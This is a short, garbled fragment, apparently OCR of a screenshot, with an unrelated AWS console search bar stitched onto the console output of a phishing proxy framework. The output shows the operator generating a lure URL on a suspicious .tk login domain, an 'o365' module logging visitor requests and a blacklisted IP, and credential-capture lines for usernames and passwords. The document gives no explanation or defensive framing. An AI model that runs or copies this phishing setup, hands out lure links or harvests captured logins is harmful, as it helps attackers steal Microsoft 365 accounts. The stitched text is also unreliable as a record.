 aws Services Search for services, features, blogs, docs, and more [Alt+S]
: lures get-url 2
https://login.deeboodah.tk/wnrtdYux
[23:48:37] [war] [o365] unauthorized request: https://login.deeboodah.tk/ (Mozilla/5.0 (iPhone; CPU iPhone OS 15_
[23:48:37] [war] blacklisted ip address: 15.160.137.244
[23:48:49] [+++] [2] Username:
[23:48:49] [+++] [2] Password:
[23:48:49] [+++] [2] Username:
[23:49:11] [+++] [2] Username:
: sessions